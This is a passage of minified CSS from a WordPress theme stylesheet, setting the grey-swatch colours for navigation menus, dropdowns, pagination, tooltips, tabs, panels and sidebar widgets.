a:focus:before,.swatch-gray.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-gray.navbar .nav > .active > a:focus:before,.swatch-gray.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-gray.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-gray.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-gray.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#82c9ed;}.swatch-gray.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-gray.navbar .nav > .disabled > a{color:#1c1c1c;}.swatch-gray.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-gray.navbar .nav > .disabled > a:before{display:none;}.swatch-gray .dropdown-menu,[class*="swatch-"] .swatch-gray .dropdown-menu{background-color:rgba(233, 233, 233, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #82c9ed inset;}.swatch-gray .dropdown-menu > li > a,[class*="swatch-"] .swatch-gray .dropdown-menu > li > a{color:#1c1c1c;}.swatch-gray .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-gray .dropdown-menu > li > a:hover,.swatch-gray .dropdown-menu > .active > a,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a,.swatch-gray .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a:hover,.swatch-gray .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a:focus{background:#82c9ed;color:#e9e9e9;}.swatch-gray .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-gray .dropdown-menu > li > a:hover i,.swatch-gray .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a i,.swatch-gray .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a:hover i,.swatch-gray .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-gray .dropdown-menu > .active > a:focus i{color:#e9e9e9;}.swatch-gray .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-gray .dropdown-menu > li.disabled > a:hover{color:#1c1c1c;}.swatch-gray.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-gray.navbar .nav > li > .dropdown-menu:after,.swatch-gray.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-gray.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-gray.navbar-scrolled,[class*="swatch-"] .swatch-gray.navbar-scrolled{background:rgba(233, 233, 233, .95);}.swatch-gray .dropdown-submenu > a:after,[class*="swatch-"] .swatch-gray .dropdown-submenu > a:after{border-left-color:#82c9ed !important;}.swatch-gray .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-gray .dropdown-submenu > a:hover:after{border-left-color:#e9e9e9 !important;}.swatch-gray .dropdown-menu .divider,[class*="swatch-"] .swatch-gray .dropdown-menu .divider{background-color:rgba(201, 199, 199, .8);}.swatch-gray.navbar .nav-highlight > a,[class*="swatch-"] .swatch-gray.navbar .nav-highlight > a{color:#e9e9e9 !important;}.swatch-gray.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-gray.navbar .nav-highlight > a:after{background:#82c9ed;}.swatch-gray.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-gray.navbar .nav-highlight > a:hover{color:#e9e9e9 !important;}.swatch-gray.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-gray.navbar .nav-highlight > a:hover:after{background:rgba(130, 201, 237, .8);}.swatch-gray.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-gray.navbar li.nav-highlight-ghost > a{color:#82c9ed;}.swatch-gray.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-gray.navbar li.nav-highlight-ghost > a:after{border:1px solid #82c9ed;}.swatch-gray.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-gray.navbar li.nav-highlight-ghost > a:hover{color:rgba(130, 201, 237, .8);}.swatch-gray.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-gray.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(130, 201, 237, .8);}.transparent-header .swatch-gray.navbar,.transparent-header [class*="swatch-"] .swatch-gray.navbar{background:none;}.transparent-header .swatch-gray.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-gray.navbar-scrolled{background:rgba(233, 233, 233, .95) !important;}.transparent-header .swatch-gray.search-active,.transparent-header [class*="swatch-"] .swatch-gray.search-active{background:#e9e9e9 !important;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#1c1c1c;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#82c9ed;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#82c9ed;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#82c9ed;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(201, 199, 199, .8);}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(201, 199, 199, .8);}@media (max-width:992px){.swatch-gray.navbar .nav > li > a,[class*="swatch-"] .swatch-gray.navbar .nav > li > a{border-radius:0;}.swatch-gray.navbar .dropdown-menu,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu{background:#c9c7c7;border-radius:0;box-shadow:none;}.swatch-gray.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-gray.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu > li > a:hover,.swatch-gray.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu > li > a:focus,.swatch-gray.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-gray.navbar .dropdown-menu > li.active > a{background:#82c9ed;color:#e9e9e9;}.swatch-gray .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-gray .dropdown-submenu > ul > li > a{background:#c9c7c7;}.swatch-gray .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-gray .dropdown-submenu > ul > li > a:hover{background:#c9c7c7;}.swatch-gray .dropdown-submenu > a:after,[class*="swatch-"] .swatch-gray .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#82c9ed !important;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#82c9ed;color:#e9e9e9;}.swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-gray .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-gray .nav-highlight > a,[class*="swatch-"] .swatch-gray .nav-highlight > a{color:#82c9ed !important;}.swatch-gray .nav-highlight > a:after,[class*="swatch-"] .swatch-gray .nav-highlight > a:after{background:transparent;}.swatch-gray .nav-highlight > a:hover,[class*="swatch-"] .swatch-gray .nav-highlight > a:hover{color:#82c9ed !important;}.swatch-gray .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-gray .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-gray .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-gray .navbar-collapse{background:rgba(233, 233, 233, .95) !important;}}.swatch-gray .pagination > li > a,[class*="swatch-"] .swatch-gray .pagination > li > a,.swatch-gray .pagination > li > span,[class*="swatch-"] .swatch-gray .pagination > li > span{background:#82c9ed;color:#fff;}.swatch-gray .pagination > .active > a,[class*="swatch-"] .swatch-gray .pagination > .active > a,.swatch-gray .pagination > .active > span,[class*="swatch-"] .swatch-gray .pagination > .active > span,.swatch-gray .pagination > li > a:hover,[class*="swatch-"] .swatch-gray .pagination > li > a:hover{background:rgba(130, 201, 237, .8);}.swatch-gray .pagination > .active > a i,[class*="swatch-"] .swatch-gray .pagination > .active > a i,.swatch-gray .pagination > .active > span i,[class*="swatch-"] .swatch-gray .pagination > .active > span i,.swatch-gray .pagination > li > a:hover i,[class*="swatch-"] .swatch-gray .pagination > li > a:hover i{color:#fff;}.swatch-gray .pagination > li:first-child i,[class*="swatch-"] .swatch-gray .pagination > li:first-child i,.swatch-gray .pagination > li:last-child i,[class*="swatch-"] .swatch-gray .pagination > li:last-child i{color:#fff;}.swatch-gray .pagination > li.disabled span i,[class*="swatch-"] .swatch-gray .pagination > li.disabled span i{color:rgba(255, 255, 255, .4);}.swatch-gray .pager > li > a,[class*="swatch-"] .swatch-gray .pager > li > a{background:#82c9ed;color:#fff;}.swatch-gray .pager > li > a i,[class*="swatch-"] .swatch-gray .pager > li > a i{color:#fff;}.swatch-gray .tooltip-inner,[class*="swatch-"] .swatch-gray .tooltip-inner{background-color:#82c9ed;color:#e9e9e9;}.swatch-gray .tooltip.in,[class*="swatch-"] .swatch-gray .tooltip.in{opacity:1;}.swatch-gray .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-gray .tooltip.top .tooltip-arrow{border-top-color:#82c9ed;}.swatch-gray .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-gray .tooltip.right .tooltip-arrow{border-right-color:#82c9ed;}.swatch-gray .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-gray .tooltip.left .tooltip-arrow{border-left-color:#82c9ed;}.swatch-gray .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-gray .tooltip.bottom .tooltip-arrow{border-bottom-color:#82c9ed;}.swatch-gray .jumbotron,[class*="swatch-"] .swatch-gray .jumbotron{background:#c9c7c7;}.swatch-gray .progress-bar-primary,[class*="swatch-"] .swatch-gray .progress-bar-primary{background:#82c9ed;box-shadow:none;}.swatch-gray .progress-bar-primary span,[class*="swatch-"] .swatch-gray .progress-bar-primary span{color:#fff;}.swatch-gray .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-gray .progress-bar-primary.progress-striped .progress-bar,.swatch-gray .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-gray .progress-striped .progress-bar-primary{background-color:#82c9ed;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-gray .badge,[class*="swatch-"] .swatch-gray .badge{background:#82c9ed;color:#e9e9e9;}.swatch-gray .tab-content,[class*="swatch-"] .swatch-gray .tab-content,.swatch-gray .nav-tabs .active a,[class*="swatch-"] .swatch-gray .nav-tabs .active a,.swatch-gray .tab-content,[class*="swatch-"] .swatch-gray .tab-content,.swatch-gray .nav-tabs .active a:hover,[class*="swatch-"] .swatch-gray .nav-tabs .active a:hover{background:#82c9ed;}.swatch-gray .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-gray .nav-tabs > li > a:hover,.swatch-gray .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-gray .nav-tabs > li > a:focus{color:#e9e9e9;background-color:#82c9ed;}.swatch-gray .nav-tabs > li.active > a,[class*="swatch-"] .swatch-gray .nav-tabs > li.active > a{color:#e9e9e9;}.swatch-gray .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-gray .nav-tabs > li.active > a:hover{color:#e9e9e9;}.swatch-gray .nav-pills > li > a .badge,[class*="swatch-"] .swatch-gray .nav-pills > li > a .badge{background:#82c9ed;color:#e9e9e9;}.swatch-gray .nav-pills > .active > a,[class*="swatch-"] .swatch-gray .nav-pills > .active > a,.swatch-gray .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-gray .nav-pills > .active > a:hover,.swatch-gray .nav-pills > li > a:hover,[class*="swatch-"] .swatch-gray .nav-pills > li > a:hover,.swatch-gray .nav-pills > li > a:focus,[class*="swatch-"] .swatch-gray .nav-pills > li > a:focus,.swatch-gray .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-gray .nav-pills > li.is-active > a{background:#82c9ed;color:#e9e9e9;}.swatch-gray .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-gray .nav-pills > .active > a .badge,.swatch-gray .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-gray .nav-pills > .active > a:hover .badge,.swatch-gray .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-gray .nav-pills > li > a:hover .badge,.swatch-gray .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-gray .nav-pills > li > a:focus .badge,.swatch-gray .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-gray .nav-pills > li.is-active > a .badge{background:#e9e9e9;color:#82c9ed;}.swatch-gray .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-gray .nav-pills > .active > a:hover,.swatch-gray .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-gray .nav-pills > .active > a:hover:hover,.swatch-gray .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-gray .nav-pills > li > a:hover:hover,.swatch-gray .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-gray .nav-pills > li > a:focus:hover,.swatch-gray .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-gray .nav-pills > li.is-active > a:hover{color:#e9e9e9;}.swatch-gray .tab-pane,[class*="swatch-"] .swatch-gray .tab-pane,.swatch-gray .tab-pane.active,[class*="swatch-"] .swatch-gray .tab-pane.active{color:#e9e9e9;}.swatch-gray .tab-pane h1,[class*="swatch-"] .swatch-gray .tab-pane h1,.swatch-gray .tab-pane.active h1,[class*="swatch-"] .swatch-gray .tab-pane.active h1,.swatch-gray .tab-pane h2,[class*="swatch-"] .swatch-gray .tab-pane h2,.swatch-gray .tab-pane.active h2,[class*="swatch-"] .swatch-gray .tab-pane.active h2,.swatch-gray .tab-pane h3,[class*="swatch-"] .swatch-gray .tab-pane h3,.swatch-gray .tab-pane.active h3,[class*="swatch-"] .swatch-gray .tab-pane.active h3,.swatch-gray .tab-pane h4,[class*="swatch-"] .swatch-gray .tab-pane h4,.swatch-gray .tab-pane.active h4,[class*="swatch-"] .swatch-gray .tab-pane.active h4,.swatch-gray .tab-pane h5,[class*="swatch-"] .swatch-gray .tab-pane h5,.swatch-gray .tab-pane.active h5,[class*="swatch-"] .swatch-gray .tab-pane.active h5,.swatch-gray .tab-pane h6,[class*="swatch-"] .swatch-gray .tab-pane h6,.swatch-gray .tab-pane.active h6,[class*="swatch-"] .swatch-gray .tab-pane.active h6,.swatch-gray .tab-pane a,[class*="swatch-"] .swatch-gray .tab-pane a,.swatch-gray .tab-pane.active a,[class*="swatch-"] .swatch-gray .tab-pane.active a,.swatch-gray .tab-pane p,[class*="swatch-"] .swatch-gray .tab-pane p,.swatch-gray .tab-pane.active p,[class*="swatch-"] .swatch-gray .tab-pane.active p{color:#e9e9e9;}.swatch-gray .tab-pane .btn,[class*="swatch-"] .swatch-gray .tab-pane .btn,.swatch-gray .tab-pane.active .btn,[class*="swatch-"] .swatch-gray .tab-pane.active .btn{color:#82c9ed !important;background:#e9e9e9 !important;}.swatch-gray .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-gray .tab-pane .tooltip-inner,.swatch-gray .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-gray .tab-pane.active .tooltip-inner{background-color:#e9e9e9;color:#82c9ed;}.swatch-gray .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane .tooltip.top .tooltip-arrow,.swatch-gray .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#e9e9e9;}.swatch-gray .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane .tooltip.right .tooltip-arrow,.swatch-gray .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#e9e9e9;}.swatch-gray .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane .tooltip.left .tooltip-arrow,.swatch-gray .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#e9e9e9;}.swatch-gray .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-gray .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-gray .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#e9e9e9;}.swatch-gray .panel,[class*="swatch-"] .swatch-gray .panel,.swatch-gray .well,[class*="swatch-"] .swatch-gray .well{background:#c9c7c7;}.swatch-gray .panel-primary .panel-heading,[class*="swatch-"] .swatch-gray .panel-primary .panel-heading{background:#82c9ed;}.swatch-gray .panel-primary .panel-heading a,[class*="swatch-"] .swatch-gray .panel-primary .panel-heading a,.swatch-gray .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-gray .panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.swatch-gray .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-gray .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#3face3;}.swatch-gray .panel-footer,[class*="swatch-"] .swatch-gray .panel-footer{background:#98d3f0;border-color:#6cbfea;}.swatch-gray .panel .table,[class*="swatch-"] .swatch-gray .panel .table{box-shadow:0px 0px 0px 1px #c9c7c7 inset;}.swatch-gray .panel .table th,[class*="swatch-"] .swatch-gray .panel .table th{background:#c9c7c7;color:#1c1c1c;}.swatch-gray .portfolio-title,[class*="swatch-"] .swatch-gray .portfolio-title{background:#82c9ed;color:#fff;}.swatch-gray .portfolio-nav svg,[class*="swatch-"] .swatch-gray .portfolio-nav svg{stroke:#4c4c4c;}.swatch-gray .social-icons li a,[class*="swatch-"] .swatch-gray .social-icons li a{background-color:#82c9ed;}.swatch-gray .social-icons li a i,[class*="swatch-"] .swatch-gray .social-icons li a i{color:#e9e9e9;}.swatch-gray .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-gray .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(130, 201, 237, .8);}.swatch-gray .social-simple li a i,[class*="swatch-"] .swatch-gray .social-simple li a i{color:#4c4c4c;}.swatch-gray .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-gray .social-simple li a:not([data-iconcolor]):hover i{color:#82c9ed;}.swatch-gray .box-inner,[class*="swatch-"] .swatch-gray .box-inner{background-color:#fff;}.swatch-gray .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-gray .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #4c4c4c inset;}.swatch-gray .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-gray .box:not(.box-simple) a.box-inner:hover svg{stroke:#4c4c4c;}.swatch-gray .bordered:after,[class*="swatch-"] .swatch-gray .bordered:after{background-color:#1c1c1c;}.swatch-gray .bordered-link:after,[class*="swatch-"] .swatch-gray .bordered-link:after{background-color:#82c9ed !important;}.swatch-gray .bordered > a:after,[class*="swatch-"] .swatch-gray .bordered > a:after{background-color:#82c9ed;}.swatch-gray .bordered-link:after,[class*="swatch-"] .swatch-gray .bordered-link:after{background-color:#82c9ed !important;}.swatch-gray #infscr-loading,[class*="swatch-"] .swatch-gray #infscr-loading{background:#82c9ed;color:#e9e9e9;}.swatch-gray .counter .value,[class*="swatch-"] .swatch-gray .counter .value{color:#1c1c1c;}.swatch-gray .scroll-to,[class*="swatch-"] .swatch-gray .scroll-to{border-color:#82c9ed;}.swatch-gray .scroll-to svg,[class*="swatch-"] .swatch-gray .scroll-to svg{stroke:#82c9ed;}.swatch-gray .scroll-to:hover,[class*="swatch-"] .swatch-gray .scroll-to:hover{border-color:#4c4c4c;}.swatch-gray .scroll-to:hover svg,[class*="swatch-"] .swatch-gray .scroll-to:hover svg{stroke:#4c4c4c;}.swatch-gray .map-marker-label,[class*="swatch-"] .swatch-gray .map-marker-label{border-top-color:#82c9ed;}.swatch-gray .tag-list span,[class*="swatch-"] .swatch-gray .tag-list span{background:#82c9ed;color:#fff;}.swatch-gray .mejs-controls,[class*="swatch-"] .swatch-gray .mejs-controls{background-color:#82c9ed;color:#e9e9e9;position:relative;margin-bottom:24px;}.swatch-gray .mejs-mediaelement,[class*="swatch-"] .swatch-gray .mejs-mediaelement{position:relative;}.swatch-gray .ajax-loader,[class*="swatch-"] .swatch-gray .ajax-loader,.swatch-gray .ajax-loader::before,[class*="swatch-"] .swatch-gray .ajax-loader::before{border-top-color:#82c9ed !important;}.swatch-gray .select2-container,[class*="swatch-"] .swatch-gray .select2-container{background:#fff;}.swatch-gray .select2-container .select2-choice,[class*="swatch-"] .swatch-gray .select2-container .select2-choice{color:#4c4c4c;}.swatch-gray .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-gray .select2-container .select2-choice .select2-arrow b:after{color:#4c4c4c;}.swatch-gray .post:after,[class*="swatch-"] .swatch-gray .post:after{background:#c9c7c7;}.swatch-gray .post-icon,[class*="swatch-"] .swatch-gray .post-icon{background:#82c9ed;}.swatch-gray .post-icon i,[class*="swatch-"] .swatch-gray .post-icon i{color:#fff;}.swatch-gray .post-search-icon,[class*="swatch-"] .swatch-gray .post-search-icon{color:#fff;text-shadow:2px 2px 1px rgba(28, 28, 28, .2);}.swatch-gray .post-extras a,[class*="swatch-"] .swatch-gray .post-extras a{color:rgba(76, 76, 76, .8);}.swatch-gray .post-extras a:hover,[class*="swatch-"] .swatch-gray .post-extras a:hover{color:#82c9ed;}.swatch-gray .post-extras i,[class*="swatch-"] .swatch-gray .post-extras i{color:#4c4c4c;}.swatch-gray .post-more-link i,[class*="swatch-"] .swatch-gray .post-more-link i{color:#82c9ed;}.swatch-gray .media-inner:after,[class*="swatch-"] .swatch-gray .media-inner:after{background:#82c9ed;}.swatch-gray .author-info,[class*="swatch-"] .swatch-gray .author-info{background-color:#82c9ed;color:#e9e9e9;}.swatch-gray .author-info .media-heading,[class*="swatch-"] .swatch-gray .author-info .media-heading{color:#e9e9e9;}.swatch-gray .author-info .media-heading:after,[class*="swatch-"] .swatch-gray .author-info .media-heading:after{background:#e9e9e9;}.post-masonry .swatch-gray:hover,.post-masonry [class*="swatch-"] .swatch-gray:hover{color:#4c4c4c;}.swatch-gray .breadcrumb-blog a,[class*="swatch-"] .swatch-gray .breadcrumb-blog a,.swatch-gray .breadcrumb-blog .active,[class*="swatch-"] .swatch-gray .breadcrumb-blog .active{color:#4c4c4c;}.swatch-gray .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-gray .breadcrumb-blog a:hover{color:rgba(76, 76, 76, .8);}.swatch-gray .post-related-post,[class*="swatch-"] .swatch-gray .post-related-post{background-color:#82c9ed;}.swatch-gray .post-related-post a,[class*="swatch-"] .swatch-gray .post-related-post a{background:rgba(28, 28, 28, .9);color:#e9e9e9;}.swatch-gray .post-related-post a:hover,[class*="swatch-"] .swatch-gray .post-related-post a:hover{color:#e9e9e9;}.swatch-gray .post-related-post small,[class*="swatch-"] .swatch-gray .post-related-post small{background:#e9e9e9;color:#1c1c1c;}.swatch-gray .post-related-post blockquote,[class*="swatch-"] .swatch-gray .post-related-post blockquote{color:#e9e9e9;}.swatch-gray .post-related-post blockquote small,[class*="swatch-"] .swatch-gray .post-related-post blockquote small{background:rgba(28, 28, 28, .9);color:#e9e9e9;}.swatch-gray .post-related-post blockquote:before,[class*="swatch-"] .swatch-gray .post-related-post blockquote:before{background-color:#63bce9;}.swatch-gray .post-sticky,[class*="swatch-"] .swatch-gray .post-sticky{background:rgba(130, 201, 237, .8);}.swatch-gray .post-sticky i,[class*="swatch-"] .swatch-gray .post-sticky i{color:#fff;}.swatch-gray .gform_wrapper .gsection,[class*="swatch-"] .swatch-gray .gform_wrapper .gsection{border-color:#c9c7c7;}.swatch-gray .gf_progressbar,[class*="swatch-"] .swatch-gray .gf_progressbar{background:#c9c7c7;}.swatch-gray .gf_progressbar_percentage,[class*="swatch-"] .swatch-gray .gf_progressbar_percentage{background:#82c9ed;color:#fff;}.swatch-gray .sidebar,[class*="swatch-"] .swatch-gray .sidebar{color:#4c4c4c;}.swatch-gray .sidebar h3,[class*="swatch-"] .swatch-gray .sidebar h3{color:#1c1c1c;}.swatch-gray .sidebar a,[class*="swatch-"] .swatch-gray .sidebar a{color:#4c4c4c;}.swatch-gray .sidebar a:hover,[class*="swatch-"] .swatch-gray .sidebar a:hover{color:#82c9ed;}.swatch-gray .sidebar-header:after,[class*="swatch-"] .swatch-gray .sidebar-header:after{background:#82c9ed;}.swatch-gray .sidebar-widget .post-icon,[class*="swatch-"] .swatch-gray .sidebar-widget .post-icon{background:#82c9ed;}.swatch-gray .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-gray .sidebar-widget .post-icon i{color:#fff;}.swatch-gray .widget_recent_entries li,[class*="swatch-"] .swatch-gray .widget_recent_entries li{border-color:#c9c7c7;}.swatch-gray .widget_tag_cloud ul a,[class*="swatch-"] .swatch-gray .widget_tag_cloud ul a{background:#82c9ed;color:#fff;}.swatch-gray .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-gray .widget_tag_cloud ul a:hover{background:rgba(130, 201, 237, .9);color:#fff;}.swatch-gray .widget_calendar tbody a,[class*="swatch-"] .swatch-gray .widget_calendar tbody a{background:#82c9ed;color:#e9e9e9;}.swatch-gray .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-gray .widget_calendar tbody a:hover{background:#63bce9;color:#e9e9e9;}.swatch-gray .widget_calendar tfoot,[class*="swatch-"] .swatch-gray .widget_calendar tfoot{background:#c9c7c7;}.swatch-gray .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-gray .widget_nav_menu .sub-menu li:before{color:#c9c7c7;}.swatch-gray .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-gray .widget_oxy_twitter li:before{color:#82c9ed;}.swatch-gray .top-search form,[class*="swatch-"] .swatch-gray .top-search form{background-color:#e9e9e9;}.swatch-gray .top-search input,[class*="swatch-"] .swatch-gray .top-search input{background:none;color:#4c4c4c;}.swatch-gray .top-search input:focus,[class*="swatch-"] .swatch-gray .top-search input:focus{box-shadow:none;}.swatch-gray .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-gray .top-search input:-moz-placeholder{color:#4c4c4c;}.swatch-gray .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-gray .top-search input::-moz-placeholder{color:#4c4c4c;}.swatch-gray .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-gray .top-search input:-ms-input-placeholder{color:#4c4c4c;}.swatch-gray .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-gray .top-search input::-webkit-input-placeholder{color:#4c4c4c;}.swatch-gray .top-search .search-close,[class*="swatch-"] .swatch-gray .top-search .search-close{color:#82c9ed;}.swatch-gray .top-search svg,[class*="swatch-"] .swatch-gray .top-search svg{stroke:#4c4c4c;}.swatch-gray.top-bar a,[class*="swatch-"] .swatch-gray.top-bar a{color:#1c1c1c;}.swatch-gray.top-bar a:hover,[class*="swatch-"] .swatch-gray.top-bar a:hover{color:#82c9ed;}.swatch-gray.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-gray.top-bar .sidebar-widget:after{background:#c9c7c7;}.swatch-gray .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-gray .widget_swatch_wpml_language_selector li:before{background:#c9c7c7;}.swatch-gray .button,[class*="swatch-"] 